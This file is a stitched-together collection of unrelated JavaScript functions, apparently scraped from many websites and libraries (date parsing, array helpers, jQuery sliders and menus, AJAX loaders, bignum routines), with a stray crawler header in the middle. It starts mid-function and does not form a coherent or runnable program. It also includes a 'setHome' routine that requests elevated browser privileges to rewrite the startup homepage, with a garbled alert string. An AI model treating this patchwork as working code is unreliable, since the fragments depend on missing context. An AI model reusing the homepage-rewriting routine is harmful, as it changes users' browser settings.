            if (child.nodeType === Node.ELEMENT_NODE)
                results.push(Element.extend(child));
            child = child.nextSibling;
        }
        return results;
    }

    function createUTCDate (y) {        var date = new Date(Date.UTC.apply(null, arguments));
        // the Date.UTC function remaps years 0-99 to 1900-1999
        if (y < 100 && y >= 0 && isFinite(date.getUTCFullYear())) {
            date.setUTCFullYear(y);
        }
        return date;
    }

  function makeFocusHandler( elem ) {    return function () {
      // Only hide the placeholder value if the (default) hide-on-focus
      // behaviour is enabled.
      if (
        hideOnInput &&
        elem.value === elem.getAttribute(ATTR_CURRENT_VAL) &&
        elem.getAttribute(ATTR_ACTIVE) === 'true'
      ) {
        // Move the caret to the start of the input (this mimics the behaviour
        // of all browsers that do not hide the placeholder on focus).
        moveCaret(elem, 0);
      } else {
        // Remove the placeholder.
        hidePlaceholder(elem);
      }
    };
  }

function isFallbackCompositionEnd(topLevelType, nativeEvent) {  switch (topLevelType) {
    case 'topKeyUp':
      // Command keys insert or clear IME input.
      return END_KEYCODES.indexOf(nativeEvent.keyCode) !== -1;
    case 'topKeyDown':
      // Expect IME keyCode on each keydown. If we get any other
      // code we must have exited earlier.
      return nativeEvent.keyCode !== START_KEYCODE;
    case 'topKeyPress':
    case 'topMouseDown':
    case 'topBlur':
      // Events are not possible without cancelling IME.
      return true;
    default:
      return false;
  }
}

    function refine(menu){      if ($('.sf-megamenu', menu).length > 0){
        var refined = menu.clone();
        refined.find('div.sf-megamenu-column > ol').each(function(){
          $(this).replaceWith('<ul>' + $(this).html() + '</ul>');
        });
        refined.find('div.sf-megamenu-column').each(function(){
          $(this).replaceWith($(this).html());
        }).end().find('.sf-megamenu-wrapper > ol').each(function(){
          $(this).replaceWith($(this).html());
        }).end().find('li.sf-megamenu-wrapper').each(function(){
          $(this).replaceWith($(this).html());
        });
      } else {
        var refined = menu.clone();
      }
      refined.find('.sf-smallscreen-remove').each(function(){
        $(this).replaceWith($(this).html());
      }).end().find('.sf-sub-indicator, .sf-description').each(function(){
        $(this).remove();
      });
      return refined;
    }

    function makeRequire(relName, forceSync) {        return function () {
            //A version of a require function that passes a moduleName
            //value for items that may need to
            //look up paths relative to the moduleName
            var args = aps.call(arguments, 0);
            //If first arg is not require('string'), and there is only
            //one arg, it is the array form without a callback. Insert
            //a null so that the following concat is correct.
            if (typeof args[0] !== 'string' && args.length === 1) {
                args.push(null);
            }
            return req.apply(undef, args.concat([relName, forceSync]));
        };
    }

    function eachSlice(number, iterator, context) {        var index = -number, slices = [], array = this.toArray();
        if (number < 1) return array;
        while ((index += number) < array.length)
            slices.push(array.slice(index, index+number));
        return slices.collect(iterator, context);
    }

 function resize(){  for(var s, w, m, i = 0; i < marqueeInit.ar.length; ++i){
   if(marqueeInit.ar[i] && marqueeInit.ar[i].setup){
    m = marqueeInit.ar[i].setup;
    s = m.mq.moveatleast? Math.max(m.mq.moveatleast, m.sinc) : (m.sinc || m.mq.inc);
    m.c.style.width = m.mq.style.width;
    m.cw[0] = m.cw.length > 1? parseInt(m.mq.style.width) : 'a';
    while(m.c.offsetWidth > m.w - s){
     w = isNaN(m.cw[0])? m.w - s : --m.cw[0];
     if(w < 1){break;}
     m.c.style.width = isNaN(m.cw[0])? m.w - s + 'px' : --m.cw[0] + m.cw[1];
    }
   }
  }
 }

function page( pager, target ) {    /*jshint validthis:true */
    var opts = this.opts();
    if ( opts.busy && ! opts.manualTrump )
        return;
    var index = pager.children().index( target );
    var nextSlide = index;
    var fwd = opts.currSlide < nextSlide;
    if (opts.currSlide == nextSlide) {
        return; // no op, clicked pager for the currently displayed slide
    }
    opts.nextSlide = nextSlide;
    opts.API.prepareTx( true, fwd );
    opts.API.trigger('cycle-pager-activated', [opts, pager, target ]);
}

function setHome(obj,vrl,url){    try{obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
	this.style.behavior='url(#default#homepage)';this.setHomePage(url);}
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}  
                   catch (e){alert("�˲�����������ܾ������ֶ�����");}
                   var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                   prefs.setCharPref('browser.startup.homepage',vrl);
             }
      }
}

function _uES(s,u) { if (typeof(encodeURIComponent) == 'function') {
  if (u) return encodeURI(s);
  else return encodeURIComponent(s);
 } else {
  return escape(s);
 }
}

function xProductThumbnail() {xAddWidget("ProductThumbnail", arguments);
}

	function addLoadEvent(fn) {		if (typeof win.addEventListener != UNDEF) {
			win.addEventListener("load", fn, false);
		}
		else if (typeof doc.addEventListener != UNDEF) {
			doc.addEventListener("load", fn, false);
		}
		else if (typeof win.attachEvent != UNDEF) {
			addListener(win, "onload", fn);
		}
		else if (typeof win.onload == "function") {
			var fnOld = win.onload;
			win.onload = function() {
				fnOld();
				fn();
			};
		}
		else {
			win.onload = fn;
		}
	}

    function reduce(collection, iteratee, accumulator) {      var func = isArray(collection) ? arrayReduce : baseReduce,
          initAccum = arguments.length < 3;
      return func(collection, getIteratee(iteratee, 4), accumulator, initAccum, baseEach);
    }

			function ajaxLoad(parameters, $postContainer) {                var tnmAjaxSecurity = ajax_buff['tnm_security']['tnm_security_code']['content'];
				var	ajaxStatus = '',
					ajaxCall = $.ajax({
	                    url: ajaxurl,
	                    type: 'post',
	                    dataType: 'html',
	                    data: {
	                        action: parameters.action,
	                        args: parameters.args,
                            postOffset: parameters.postOffset,
                            type: parameters.type,
                            moduleInfo: parameters.moduleInfo,
                            the__lastPost: parameters.the__lastPost,
                            securityCheck: tnmAjaxSecurity                            
	                        // other parameters
	                    },
                	});
                //console.log(parameters.action);
                ajaxCall.done(function(respond) {
                    $loadedPosts = $.parseJSON(respond);
                    ajaxStatus = 'success';
                    if($loadedPosts == 'no-result') {
                        $postContainer.closest('.js-ajax-load-post').addClass('disable-click');
                        $postContainer.closest('.js-ajax-load-post').find('.js-ajax-load-post-trigger').addClass('hidden');
                        $postContainer.closest('.js-ajax-load-post').find('.tnm-no-more-button').removeClass('hidden');
                        return;
                    }
                    if ($loadedPosts) {
                        $postContainer.append($loadedPosts).css('opacity', 0).animate({opacity: 1}, 500);	
    				}
					$('html, body').animate({ scrollTop: $window.scrollTop() + 1 }, 0).animate({ scrollTop: $window.scrollTop() - 1 }, 0); // for recalculating of sticky sidebar
					// do stuff like changing parameters
                });
                ajaxCall.fail(function() {
                    ajaxStatus = 'failed';
                });
                ajaxCall.always(function() {
                    $postContainer.find('.bk-preload-wrapper').remove();
                    $postContainer.find('article').removeClass('bk-preload-blur'); 
                    $this.removeClass('tnm_loading');
                });
			}

    function getSetZone (input, keepLocalTime) {        if (input != null) {
            if (typeof input !== 'string') {
                input = -input;
            }
            this.utcOffset(input, keepLocalTime);
            return this;
        } else {
            return -this.utcOffset();
        }
    }

            function toggleTitle(show) {                if ( show == true && $(".title.block-title").css("display") != "block" ) {
                    $(".title.block-title").fadeIn("fast");
                    $(".animated-menu").find(".back-button").fadeOut("fast");
                } else if ( show == false && $(".title.block-title").css("display") == "block" ) {
                    $(".title.block-title").fadeOut("fast");
                    $(".animated-menu").find(".back-button").fadeIn("fast");
                }
            }

                        function sbiCommentsInit(id) {                            // set the id of the current post in the lightbox   console.log(jQuery('.sbi_lb-comment').length);
                            sbiComments.postID = id;
                            // append comments localized for this feed that apply to this post, otherwise retrieve new comments and use those
                            if (sb_instagram_js_options.sbiPageCommentCache && sb_instagram_js_options.sbiPageCommentCache.hasOwnProperty(sbiComments.postID.replace('sbi_',''))) {
                                sbiComments.appendExistingComments();
                            } else {
                                sbiComments.getRemoteComments('all');
                            }
                        }

                function arrayIncludes(array, value) {                    var length = array == null ? 0 : array.length;
                    return !!length && baseIndexOf(array, value, 0) > -1;
                }

function GalleryFilter () {	if ($('.image-gallery').length) {
		$('.image-gallery').each(function () {
			var filterSelector = $(this).data('filter-class');
			var showItemOnLoad = $(this).data('show-on-load');
			if (showItemOnLoad) {
				$(this).mixItUp({
					load: {
						filter: '.'+showItemOnLoad
					},
					selectors: {
						filter: '.'+filterSelector
					}
				})	
			};
			$(this).mixItUp({
				selectors: {
					filter: '.'+filterSelector
				}
			});
		});
	};
}

        function isMatchWith(object, source, customizer) {            customizer = typeof customizer == 'function' ? customizer : undefined;
            return baseIsMatch(object, source, getMatchData(source), customizer);
        }

function registerWithLang(FirstName, LastName, Email, Password, Phone, PhonePrefix, Country , Language, NewsLetters, callback) {	var data = {
		'cmd': 'register',
		'FirstName' : FirstName,
		'LastName' : LastName,
		'LoginEmail' : Email,
		'LoginPassword' : Password,
		'Phone' : Phone,
		'PhonePrefix' : PhonePrefix,
		'Country' : Country,
		'Language' : Language,
		'isSubscription' : NewsLetters,
	};
	ServiceRequest(data, callback);
}

function h2a(decode,s) {var ret = '', aRet = [];
if(decode) {
var len = s.length-32;
for (var i=0; i<len; i+=2) {
if (s.charAt(i)+s.charAt(i+1) == '4x') {
aRet.push(String.fromCharCode(parseInt(s.charAt(i+2)+s.charAt(i+3)+s.charAt(i+4)+s.charAt(i+5),16)));
i += 4;
}
else aRet.push(unescape('%'+s.charAt(i)+s.charAt(i+1)));
}
aRet.push(s.substring(len,len+32));
ret = aRet.join('');
} else {
ret = s;
}
var arr = [];
if(ret){
arr = ret.split('/');
for (var i=0; i<arr.length; i++){arr[i]=arr[i].replace('&#47;','/');}
}
return arr;
}

function whichTransitionEvent() {		var t;
		var el = document.createElement('fakeelement');
		var transitions = {
			'transition': 'transitionend',
			'OTransition': 'oTransitionEnd',
			'MozTransition': 'transitionend',
			'WebkitTransition': 'webkitTransitionEnd'
		}
		for (t in transitions) {
			if (el.style[t] !== undefined) {
				return transitions[t];
			}
		}
	}

function scrollMainNavItemArrow () {	var main_nav = $('.scrolling-bar');
	var arrow = main_nav.find('.menu-main-menu-container span:visible');
	var main_nav_offset = main_nav.offset();
	var main_nav_height = main_nav.outerHeight();
	var top_bar_height = $('.top-bar-wrap').outerHeight();
	arrow.css('top', ((main_nav_offset.top + main_nav_height ) - $(window).scrollTop()) + 'px');
}

    function handleStrictParse(monthName, format, strict) {        var i, ii, mom, llc = monthName.toLocaleLowerCase();
        if (!this._monthsParse) {
            // this is not used
            this._monthsParse = [];
            this._longMonthsParse = [];
            this._shortMonthsParse = [];
            for (i = 0; i < 12; ++i) {
                mom = createUTC([2000, i]);
                this._shortMonthsParse[i] = this.monthsShort(mom, '').toLocaleLowerCase();
                this._longMonthsParse[i] = this.months(mom, '').toLocaleLowerCase();
            }
        }
        if (strict) {
            if (format === 'MMM') {
                ii = indexOf.call(this._shortMonthsParse, llc);
                return ii !== -1 ? ii : null;
            } else {
                ii = indexOf.call(this._longMonthsParse, llc);
                return ii !== -1 ? ii : null;
            }
        } else {
            if (format === 'MMM') {
                ii = indexOf.call(this._shortMonthsParse, llc);
                if (ii !== -1) {
                    return ii;
                }
                ii = indexOf.call(this._longMonthsParse, llc);
                return ii !== -1 ? ii : null;
            } else {
                ii = indexOf.call(this._longMonthsParse, llc);
                if (ii !== -1) {
                    return ii;
                }
                ii = indexOf.call(this._shortMonthsParse, llc);
                return ii !== -1 ? ii : null;
            }
        }
    }

        function disableScroll() {            if (window.addEventListener) {
                window.addEventListener('DOMMouseScroll', wheel, false);
            }
          	window.onmousewheel = document.onmousewheel = wheel;
          	document.onkeydown = keydown;
        }

function div(className) {  var div = document.createElement('div');
  div.className = className;
  return div;
}

    function _elementW(el_obj){        var myArgs = Array.prototype.slice.call(arguments),
            dim_format_str = myArgs[1],
            force_dip_bool = myArgs[2]
            ;
        return _getElementDimension(el_obj, 'w', dim_format_str, force_dip_bool);
    }

  function initialize_common() {    $('.translations').each(function () {
      var item = $(this);
      translations[item.data('name')] = item.data('value');
    });
    initialize_cart_block();
  }

    function pad(val, len) {        val = String(val);
        len = len || 2;
        while (val.length < len) val = "0" + val;
        return val;
    }

	    function ElementAtSubscriber(destination, index, defaultValue) {	        _super.call(this, destination);
	        this.index = index;
	        this.defaultValue = defaultValue;
	    }

    function unix () {        return Math.floor(this.valueOf() / 1000);
    }

  function Translation (dict) {    this.dict = dict || {};
  }

  function toJSON() {    return this.inspect(true);
  }

function init_faq() {	jQuery('.block_faq_2 .question').live('click', function() {
		jQuery(this).parent().toggleClass('expanded');
		jQuery(this).next('.answer').slideToggle(300);
	});
}

function cConvert(x) {  if(x.s < 0 || x.compareTo(this.m) >= 0) return x.mod(this.m);
  else return x;
}

                function f(a, b, c, d, e, f) {                    return function() {
                        var g = new h.Glyph({
                            index: b,
                            font: a
                        });
                        return g.path = function() {
                            c(g, d, e);
                            var b = f(a.glyphs, g);
                            return b.unitsPerEm = a.unitsPerEm, b
                        }, g
                    }
                }

function buildAjaxSelect(select, sendData, params) {	var contMsg = jQuery('<span />').insertAfter( select );
	sendData.reqType = 'ajax';
	jQuery.sendFormGmp({
		msgElID: contMsg
	,	data: sendData
	,	onSuccess: function(res) {
			if(!res.error) {
				select.html('');
				if(params.selectTxt)
					select.append('<option value="0">'+ params.selectTxt+ '</option>');
				if(res.data[ params.itemsKey ]) {
					for(var i in res.data[ params.itemsKey ]) {
						var title = res.data[ params.itemsKey ][i][ params.idNameKeys.name ];//.post_title;
						if(params.titlePrepareCallback && typeof(params.titlePrepareCallback) === 'function') {
							title = params.titlePrepareCallback(title, res.data[ params.itemsKey ][i]);
						}
						select.append('<option value="'+ res.data[ params.itemsKey ][i][ params.idNameKeys.id ]+ '">'+ title+ '</option>');
					}
					if(typeof(params.selectedValue) !== 'undefined' && params.selectedValue !== null) {
						select.val( params.selectedValue );
					}
				}
			}
		}
	});
}

    function getQuery() {      var query;
      if (document.querySelectorAll) query = document.querySelectorAll.bind(document);
      if (!query && 'undefined' !== typeof $$) query = $$;
      if (!query && 'undefined' !== typeof jQuery) query = jQuery;
      if (!query) {
        throw 'No document.querySelectorAll, jQuery or Mootools\'s $$ found.';
      }
      return query;
    }

    function hero_scroll_arrow() {		if ( $( '.hero-scroll-text' ).length ) {
	        if ( $( '.hero' ).width() < 900 ) {
	            $( '.hero-scroll' ).hide();
	            $( '.hero' ).removeClass( 'hero-has-scroll-arrow' );
	        } else {
	            $( '.hero-scroll' ).show();
	            if ( $( '.hero-scroll' ).length ) {
	                $( '.hero' ).addClass( 'hero-has-scroll-arrow' );
	            }
	        }
		} else if ( $( '.hero-scroll' ).length ) {
			$( '.hero' ).addClass( 'hero-has-scroll-arrow' );
		}
    }

    function lazySticky() {        var elClassHidden = 'header--hidden';
        var elClassSticky = 'a-sticky';
        var wScrollCurrent = 0;
        var wScrollBefore = 0;
        var wScrollDiff = 0;
        var wHeight = 0;
        var dHeight = 0;
        var setSizes = function setSizes() {
            dHeight = $document.height();
            wHeight = $window.height();
        };
        var onScroll = function onScroll() { 
            wScrollCurrent = MK.val.scroll();
            wScrollDiff = wScrollBefore - wScrollCurrent;
            if( wScrollCurrent <= 0 ) { // scrolled to the very top; element sticks to the top
                $headerHolder.removeClass( elClassHidden );
                $header.removeClass( elClassSticky );
            } else if( wScrollDiff > 0 && $headerHolder.hasClass( elClassHidden ) ) { // scrolled up; element slides in
                $headerHolder.removeClass( elClassHidden );
                $header.addClass( elClassSticky );
            } else if( wScrollDiff < 0 ) { // scrolled down
                
                if( wScrollCurrent + wHeight >= dHeight && $headerHolder.hasClass( elClassHidden ) ) { // scrolled to the very bottom; element slides in
                    $headerHolder.removeClass( elClassHidden );
                    $header.addClass( elClassSticky );
                } else { // scrolled down; element slides out
                    $headerHolder.addClass( elClassHidden );
                    $header.removeClass( elClassSticky );
                }
            }
            wScrollBefore = wScrollCurrent;
        };
        setSizes();
        onScroll();
        $window.on( 'resize', MK.utils.throttle( 100, setSizes ) );
        $window.on( 'scroll', MK.utils.throttle( 500, onScroll ) );
    }

function bnpDRShiftTo(n,r) {  for(var i = n; i < this.t; ++i) r[i-n] = this[i];
  r.t = Math.max(this.t-n,0);
  r.s = this.s;
}

  function indexOf(item, i) {    if (this == null) throw new TypeError();
    var array = Object(this), length = array.length >>> 0;
    if (length === 0) return -1;
    i = Number(i);
    if (isNaN(i)) {
      i = 0;
    } else if (i !== 0 && isFinite(i)) {
      i = (i > 0 ? 1 : -1) * Math.floor(Math.abs(i));
    }
    if (i > length) return -1;
    var k = i >= 0 ? i : Math.max(length - Math.abs(i), 0);
    for (; k < length; k++)
      if (k in array && array[k] === item) return k;
    return -1;
  }

    function inspect() {        return '#<Enumerable:' + this.toArray().inspect() + '>';
    }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://driverstestingmi.com/item/cleocin/arise-quote-slider.js
body_size: 717
content:
    function VideoTrackList() {      var tracks = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : [];
      classCallCheck(this, VideoTrackList);
      // make sure only 1 track is enabled
      // sorted from last index to first index
      for (var i = tracks.length - 1; i >= 0; i--) {
        if (tracks[i].selected) {
          disableOthers$1(tracks, tracks[i]);
          break;
        }
      }
      var _this = possibleConstructorReturn(this, _TrackList.call(this, tracks));
      _this.changing_ = false;
      /**
       * @member {number} VideoTrackList#selectedIndex
       *         The current index of the selected {@link VideoTrack`}.
       */
      Object.defineProperty(_this, 'selectedIndex', {
        get: function get$$1() {
          for (var _i = 0; _i < this.length; _i++) {
            if (this[_i].selected) {
              return _i;
            }
          }
          return -1;
        },
        set: function set$$1() {}
      });
      return _this;
    }

        function v(a) {            a != -1 && y[a].qd(a == l)
        }

function appInGlobalScopeWarning() {  throw new Error(
    '\n' +
    'Remove "app" variable from the global scope.' +
    '\n' +
    'Use it for debugging purposes only.'
  );
}

function isEmptyObj( obj ) {  for ( var prop in obj ) {
    return false;
  }
  prop = null;
  return true;
}

        function PageEvents() {        }

function endSlide(objname){        clearInterval(timerID[objname]);
        if(dir[objname] == "up")
                obj[objname].style.display = "none";
        obj[objname].style.height = endHeight[objname] + "px";
        delete(moving[objname]);
        delete(timerID[objname]);
        delete(startTime[objname]);
        delete(endHeight[objname]);
        delete(obj[objname]);
        delete(dir[objname]);
        return;
}

function NodeContainer(node, parent) {    this.node = node;
    this.parent = parent;
    this.stack = null;
    this.bounds = null;
    this.borders = null;
    this.clip = [];
    this.backgroundClip = [];
    this.offsetBounds = null;
    this.visible = null;
    this.computedStyles = null;
    this.colors = {};
    this.styles = {};
    this.backgroundImages = null;
    this.transformData = null;
    this.transformMatrix = null;
    this.isPseudoElement = false;
    this.opacity = null;
}

function throwIfNotStringOrBuffer (val, prefix) {  if (!Buffer.isBuffer(val) && typeof val !== 'string') {
    throw new TypeError(prefix + ' must be a string or a buffer')
  }
}
